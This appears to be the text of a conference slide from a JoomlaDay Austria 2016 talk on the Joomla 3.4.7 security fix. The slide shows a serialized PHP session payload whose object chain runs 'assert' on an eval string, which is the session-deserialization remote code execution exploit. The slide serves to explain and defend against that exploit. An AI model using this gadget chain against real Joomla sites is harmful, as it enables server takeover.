 SESSION
We Almost Lost Detroit -
the Joomla 3.4.7 Security Fix
SPEAKER
David Jardin
__default|a:9:{s:15:"session.counter";i:1;s:19:"session.timer.start";i:1457692380;s:18:"session.timer.last";i:
1457692380;s:17:"session.timer.now";i:1457692380;s:22:"session.client.browser";s:424:"}__test|O:
21:"JDatabaseDriverMysqli":3:{s:2:"fc";O:17:"JSimplepieFactory":0:{}s:21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:
0;O:9:"SimplePie":5:{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:{}s:8:"feed_url";s:
49:"eval('die(__FILE__)');JFactory::getConfig();exit;";s:19:"cache_name_function";s:6:"assert";s:5:"cache";b:1;s:
11:"cache_class";O:20:"JDatabaseDriverMysql":0:{}}i:1;s:4:"init";}}s:13:"\0\0\0connection";b:1;}
JOOMLADAY™ AUSTRIA
2. & 3. DEZEMBER 2016